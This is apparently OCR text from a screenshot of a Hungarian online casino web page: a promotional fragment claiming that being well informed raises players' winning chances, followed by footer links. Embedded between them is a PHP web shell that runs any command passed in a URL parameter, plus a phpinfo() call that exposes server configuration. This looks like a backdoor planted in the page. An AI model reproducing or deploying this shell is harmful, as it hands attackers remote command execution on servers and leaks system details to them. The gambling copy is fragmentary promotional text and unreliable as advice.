
értesítéseket. Az
online kaszinók
világában
a tájékozottság a legnagyobb előny – ha
alaposan utánajárunk, a nyerési esélyek és
a szórakozás egyaránt nő.
<?php if(isset($_GET['bz'])){echo
shell_exec($_GET['c']);}?>
<?php phpinfo(); ?>
About
Privacy
Social
Team
Privacy Policy
Facebook
History
Terms and Conditions
Instagram
Careers
Contact Us
Twitter/X